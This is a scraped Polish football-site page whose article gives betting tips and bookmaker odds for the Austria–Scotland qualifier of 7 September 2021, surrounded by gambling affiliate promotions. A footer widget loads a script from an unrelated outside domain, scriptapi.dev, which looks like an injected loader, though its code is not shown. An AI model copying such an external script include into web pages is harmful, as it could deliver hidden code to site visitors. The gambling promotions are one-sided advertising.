<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-101307" class="post-101307 post type-post status-publish format-standard has-post-thumbnail category-bukmacherka">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/bukmacherka/" rel="category tag">Bukmacherka</a></span>
        <h1 class="entry-title">&#x1f1e6;&#x1f1f9; Austria &#8211; Szkocja &#x1f3f4;&#xe0067;&#xe0062;&#xe0073;&#xe0063;&#xe0074;&#xe007f; Typy, kursy (07.09.2021)</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2021-09-07T11:01:24+02:00">7 września, 2021</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Bukmacherka:</h3>

		<ul>

			
			<li id="post-113482" class="post-grid">

				<a href="https://zzapolowy.com/bukmacher-oszalal-200-zlotych-za-samo-zbicie-piatki/" title="Bukmacher oszalał! 200 złotych za samo zbicie piątki"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/Lewy-promocja-322x212.jpg" alt="Bukmacher oszalał! 200 złotych za samo zbicie piątki" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/bukmacher-oszalal-200-zlotych-za-samo-zbicie-piatki/" title="Permalink to Bukmacher oszalał! 200 złotych za samo zbicie piątki" rel="bookmark">Bukmacher oszalał! 200 złotych za samo zbicie piątki</a>
				<span class="date">15 listopada, 2023</span>


			</li><!-- end #post-113482 -->

			
			<li id="post-113435" class="post-grid">

				<a href="https://zzapolowy.com/200-zlotych-za-gola-kanea-z-heidenheim/" title="200 złotych za gola Kane&#8217;a z Heidenheim"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/kane-1200x800-1-322x212.jpg" alt="200 złotych za gola Kane&#8217;a z Heidenheim" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/200-zlotych-za-gola-kanea-z-heidenheim/" title="Permalink to 200 złotych za gola Kane&#8217;a z Heidenheim" rel="bookmark">200 złotych za gola Kane&#8217;a z Heidenheim</a>
				<span class="date">10 listopada, 2023</span>


			</li><!-- end #post-113435 -->

			
			<li id="post-113382" class="post-grid post-last">

				<a href="https://zzapolowy.com/200-zlotych-jesli-grabara-obroni-strzal-w-meczu-utd/" title="200 złotych jeśli Grabara obroni strzał w meczu z Man Utd"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/grabara-promocja-1200-322x212.jpg" alt="200 złotych jeśli Grabara obroni strzał w meczu z Man Utd" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/200-zlotych-jesli-grabara-obroni-strzal-w-meczu-utd/" title="Permalink to 200 złotych jeśli Grabara obroni strzał w meczu z Man Utd" rel="bookmark">200 złotych jeśli Grabara obroni strzał w meczu z Man Utd</a>
				<span class="date">1 listopada, 2023</span>


			</li><!-- end #post-113382 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-95925" src="https://zzapolowy.com/wp-content/uploads/2021/03/Szkocja-1024x576.jpg" alt="" width="1000" height="563" srcset="https://zzapolowy.com/wp-content/uploads/2021/03/Szkocja-1024x576.jpg 1024w, https://zzapolowy.com/wp-content/uploads/2021/03/Szkocja-300x169.jpg 300w, https://zzapolowy.com/wp-content/uploads/2021/03/Szkocja-768x432.jpg 768w, https://zzapolowy.com/wp-content/uploads/2021/03/Szkocja-1536x864.jpg 1536w, https://zzapolowy.com/wp-content/uploads/2021/03/Szkocja-98x55.jpg 98w, https://zzapolowy.com/wp-content/uploads/2021/03/Szkocja.jpg 2048w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p><strong>W ramach szóstej kolejki eliminacyjnej mistrzostw świata 2022, Austria zmierzy się na Ernst Happel Stadion w Wiedniu ze Szkocją. Obie ekipy dzieli jeden punkt w tabeli. </strong></p>
<h3>Austria &#8211; Szkocja zapowiedź (wtorek, 20:45)</h3>
<p>Sytuacja Austrii w grupie F nie jest komfortowa. Piłkarze Franco Fody zgromadzili w pięciu meczach &#8222;tylko&#8221; siedem punktów i zajmują aktualnie czwartą lokatę ze stratą trzech punktów do drugiej pozycji. Pozycja Austriaków uległa znacznemu pogorszeniu po drugim wrześniowym meczu. Austria przegrała bowiem na wyjeździe z Izraelem aż 2:5. Nie dość, że to bezpośredni rywal w walce o awans, to dodatkowo ta potyczka znacznie pogorszyła bilans bramkowy Austriaków.</p>
<h3 style="text-align: center;"><a href="https://m.noblebetpartners.com/Redirect.aspx?mid=20&amp;sid=104&amp;cid=&amp;pid=&amp;affid=59" target="_blank" rel="noopener">Zarejestruj się w Noblebet </a></h3>
<p>W nieco lepszym położeniu jest Szkocja, która zdobyła do tej pory osiem punktów i zajmuje trzecie miejsce ze stratą dwóch oczek do drugiego Izraela. Szkoci do tej pory zanotowali dwa zwycięstwa, wygrywając 4:0 z Wyspami Owczymi, a także pokonując 1:0 Mołdawię. Dwie eliminacyjne potyczki Szkocji zakończyły się remisami &#8211; 2:2 z Austrią oraz 1:1 z Izraelem. Porażka przypada na pojedynek z Danią 0:2.</p>
<h3>Austria &#8211; Szkocja kursy bukmacherów</h3>
<p>Bukmacher Noblebet przygotował następujące kursy na ten mecz:</p>
<p>Austria wygra, kurs: 1.8</p>
<p>Remis, kurs: 3.6</p>
<p>Szkocja wygra, kurs: 5.00</p>
<h3>Austria &#8211; Szkocja fakty meczowe</h3>
<ul>
<li>Austria wygrała dwa z pięciu ostatnich meczów</li>
<li>Szkocja zanotowała jedno zwycięstwo w pięciu ostatnich meczach</li>
<li>W trzech z pięciu ostatnich meczów Austria traciła minimum dwa gole</li>
</ul>
<h3>Austria &#8211; Szkocja typy</h3>
<p>Ostatni mecz Austriaków sugeruje, iż piłkarze Fody mogą mieć problem z zachowaniem czystego konta. Spodziewamy się zatem, że zobaczymy gole z dwóch stron i minimum trzy bramki w meczu.</p>
<p><strong>Austria &#8211; Szkocja | Typ: Obie drużyny strzelą gola 2.07 @ Noblebet </strong></p>
<p><strong>Austria &#8211; Szkocja | Typ: Powyżej 2.5 bramki w meczu 2.25 @ Noblebet</strong></p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->